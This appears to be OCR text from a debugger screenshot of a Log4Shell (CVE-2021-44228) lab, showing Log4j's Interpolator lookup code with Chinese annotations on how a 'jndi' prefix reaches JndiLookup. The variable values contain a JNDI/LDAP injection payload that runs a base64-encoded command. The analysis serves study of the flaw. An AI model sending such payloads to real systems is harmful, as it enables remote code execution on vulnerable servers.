 Config.java × AbstractOutputStreamAppender.java × PatternLayout.java × PatternFormatter.java × MessagePatternConverter.java × StrSubstitutor.java × Interpolato
205 @Override
206 public String lookup(final LogEvent event, String var) { event: "Logger=log4j2_labs.CVE_2021_44228 Level=ERROR Message=${jndi:ldap://127.0.0.1:1389/Basic/Command/
207 if (var == null) {
208 return null;
209 }
210
获取 : 字符的位置
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi" 截取处理协议，比如jndi:1234，截取到jndi
214 final String name = var.substring( beginIndex: prefixPos + 1); var: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM=" prefixPos: 4 n
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2658 strLookupMap: size = 16
216 if (lookup instanceof ConfigurationAware) {
截取协议处理内容，比如jndi:1234，截取到1234
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
获取可以处理该协议的StrLookup处理器
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null ? lookup.lookup(name) : lookup.lookup(event name); event: "Logger=log4j2_labs.CVE_2021_44228 Level=ERROR Message=${jndi:ldap://
222 }
然后调用这个处理器的lookup方法，其实这里如果有其他地方调用这个
223
lookup方法，这应该也是一个漏洞点
224 if (value != null) {
225 return value;
226 }
227
Debug: CVE_2021_44228 ×
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
lookup:417, InitialContext (javax.naming)
memberValues = Cannot find local variable 'memberValues'
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
memberValues = Cannot find local variable 'memberValues'
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
this = {Interpolator@1917} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jnd
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
event = {Log4jLogEvent@1905} "Logger=log4j2_labs.CVE_2021_44228 Level=ERROR M
var = "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM="
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头